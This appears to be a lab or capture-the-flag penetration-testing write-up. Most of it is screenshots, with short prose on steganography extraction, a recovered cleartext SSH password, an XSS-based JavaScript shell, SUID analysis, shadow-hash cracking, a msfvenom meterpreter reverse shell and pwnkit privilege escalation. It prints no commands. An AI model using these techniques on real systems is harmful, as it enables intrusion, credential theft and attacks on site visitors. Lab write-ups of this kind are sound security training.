

We downloaded the image to Kali, and examined it for steganography using tools like binwalk.



From the extracted files of the image, we found a file named ssh.pcapng, so we opened it in wireshark.



Inside the file was a lot of HTTP traffic, and one thing about HTTP is that it is not encrypted!



After inspecting the HTTP traffic, we found a password “Ca110fduty”!



This password belonged to user “hussein”, and now we can SSH into the machine using hussein.

## XSS and JS shell:



With the XSS vulnerability found earlier, we used JSshell to gain access to a javascript shell on the website. This can be used to hack clients that connect to the website.

## SUID File



We previously found using linpeas a file named .shelf that has SUID permission. When we try to run that file, it prints the IDs of the user executing it. We tried to modify the file, and whenever the file gets modified, the SUID permission is removed.



Looking at the file in detail we notice that the file uses setuid setgid, demo.c, libc.so.6 etc… we can modify one of the libraries or code to possibly escalate to hussein or use his account to obtain other information only available to him.

## Password Cracking



We found both root and hussein's password hash are present in /etc/shadow, I can simply just modify the shadow file to write over new passwords for each user but that's pointless as we won’t get the root’s password or hussein’s password.



We then used john the ripper to crack the passwords, we used fasttrack.txt, john.lst, rockyou.txt but to no avail, no passwords were cracked.

## Metasploit’s Local Exploit Suggester:







Already having a foothold in the machine, we created a meterpreter reverse shell script using msfvenom and uploaded it to the target machine using http.server and wget, and set up a listener in Kali using Metasploit’s multi/handler, and set up a meterpreter shell.



Having a meterpreter shell, we now used Metasploit’s multi/recon/local_exploit_suggester module, and scanned for possible privilege escalation vectors.



These are the possible PE exploits that the module yielded. The pwnkit exploits definitely works, and we already tried it previously to acquire root access. We tried all the other exploits, but none of them provided root access.















## MySQL Database



We previously tried to login to the MySQL server from the Kali machine. Now even with root access, we still can’t login to the database.

